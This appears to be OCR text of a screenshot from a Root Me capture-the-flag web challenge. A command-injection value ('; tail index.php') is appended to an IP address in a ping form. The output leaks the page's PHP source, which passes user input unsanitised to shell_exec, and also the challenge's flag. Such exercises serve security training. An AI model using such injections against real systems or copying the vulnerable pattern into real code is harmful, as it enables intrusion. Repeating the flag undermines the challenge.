 Не защищено | challenge01.root-me.org/web-serveur/ch54/index.php
Root Me
87.240.190.67; tail index.php Отправить
PING 87.240.190.67 (87.240.190.67) 56(84) bytes of data.
64 bytes from 87.240.190.67: icmp_seq=1 ttl=54 time=49.8 ms
64 bytes from 87.240.190.67: icmp_seq=2 ttl=54 time=49.7 ms
64 bytes from 87.240.190.67: icmp_seq=3 ttl=54 time=50.0 ms
--- 87.240.190.67 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 49.723/49.824/49.981/0.112 ms
$flag = "S3rv1ceP1n9Sup3rS3cure";
if(isset($_POST["ip"]) && !empty($_POST["ip"])){
        $response = shell_exec("timeout 5 bash -c 'ping -c 3 ".$_POST["ip"]."'");
        echo $response;
}
?>